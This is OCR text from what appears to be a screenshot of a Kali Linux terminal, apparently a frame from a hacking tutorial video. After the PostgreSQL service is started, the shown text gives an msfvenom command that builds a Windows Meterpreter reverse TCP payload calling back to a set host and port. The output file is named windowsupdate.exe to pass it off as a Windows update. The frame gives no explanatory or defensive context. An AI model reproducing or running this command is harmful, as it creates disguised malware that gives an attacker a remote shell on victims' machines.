 Applications Places Terminal Sat 11:15 1
root@kali: ~
File Edit View Search Terminal
root@kali:~# service postgresql
● postgresql.service - PostgreS
Loaded: loaded (/lib/systemd
Active: inactive (dead)
Jul 14 09:48:31 kali systemd[1]: Starting PostgreSQL RDBMS...
Jul 14 09:48:31 kali systemd[1]: Started PostgreSQL RDBMS.
Jul 14 11:02:50 kali systemd[1]: Stopped PostgreSQL RDBMS.
root@kali:~# service postgresql start
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.193.4 LPO
RT=4444 --arch x86 -f exe > windowsupdate.exe